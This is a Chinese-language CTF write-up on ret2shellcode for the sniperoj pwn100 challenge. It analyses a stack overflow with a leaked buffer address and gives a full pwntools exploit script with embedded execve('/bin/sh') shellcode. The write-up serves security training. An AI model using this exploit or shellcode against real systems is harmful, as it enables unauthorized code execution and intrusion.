ret2shellcode Created 2021-12-08 | Updated 2025-06-28
| Post View:
sniperoj-pwn100-shellcode-x86-64 分析 题目sniperoj-pwn100-shellcode-x86-64
查看保护,ret2shellcode类型的题是没有NX保护的
1 2 3 4 5 6 7 8 9 ┌──(root💀e267254b2ec9)-[/home/pwn] └─ [*] '/home/pwn/shellcode' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX disabled PIE: PIE enabled RWX: Has RWX segments
从main中不难发现buf泄露了它的地址,并且存在栈溢出
1 2 3 4 5 6 7 8 9 10 11 12 13 int __cdecl main (int argc, const char **argv, const char **envp) __int64 buf[2 ]; buf[0 ] = 0LL ; buf[1 ] = 0LL ; setvbuf(_bss_start, 0LL , 1 , 0LL ); puts ("Welcome to Sniperoj!" ); printf ("Do your kown what is it : [%p] ?\n" , buf); puts ("Now give me your answer : " ); read(0 , buf, 0x40 uLL); return 0 ; }


思路 计算eip到buf的距离 :断点到leave,算出buf到eip距离为rbp - rsp + 8 = 0x7fffde3d2820 - 0x7fffde3d2810 + 8 = 18 bytes
用shellcraft生成64位的shellcode是44字节的,大于了buf上到eip能填充的18个字节,因此,shellcode不能放在buf上,而是放在eip的后面,将eip的地址保存的值覆盖为eip后面的地址,后面就是填充shellcode了,足足有0x40 - 0x10 - 8 = 0x28 = 40个字节,同样也不能用shellcraft生成的,我们去网站上找一个短的
这些都行
1 2 3 https://www.exploit-db.com/shellcodes/43550 https://www.exploit-db.com/shellcodes/46907

EXP 1 2 3 4 5 6 7 8 9 10 11 12 13 from pwn import *context(os='linux' , arch='amd64' , log_level='debug' ) if __name__ == '__main__' : p = process('./shellcode' ) p.recvuntil('[' ) buf_addr = p.recvuntil(']' ,drop=True ) fillw_addr = int (buf_addr,16 ) + 24 + 8 shellcode="\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05" p.sendline(24 *'a' +p64(fillw_addr)+shellcode) p.interactive()
打通!
references 栈溢出练习(1) - Hk_Mayfly - 博客园 (cnblogs.com)